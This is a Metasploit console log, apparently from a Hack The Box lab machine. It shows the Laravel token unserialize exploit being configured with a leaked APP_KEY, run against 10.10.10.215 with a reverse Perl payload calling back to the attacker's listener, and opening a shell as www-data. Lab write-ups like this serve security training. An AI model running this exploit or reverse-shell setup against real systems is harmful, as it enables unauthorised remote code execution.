 msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies HTTP:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Command shell session 3 opened (10.10.16.2:4444 → 10.10.10.215:59446) at 2020-11-28 06:07:29 -0500
whoami
www-data